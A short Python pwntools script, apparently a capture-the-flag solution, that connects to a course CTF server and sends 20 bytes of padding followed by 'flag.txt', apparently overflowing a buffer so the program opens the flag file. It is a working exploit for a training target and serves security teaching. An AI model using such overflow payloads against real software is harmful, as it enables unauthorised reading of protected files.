 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"12345678901234567890flag.txt")
13 r.interactive()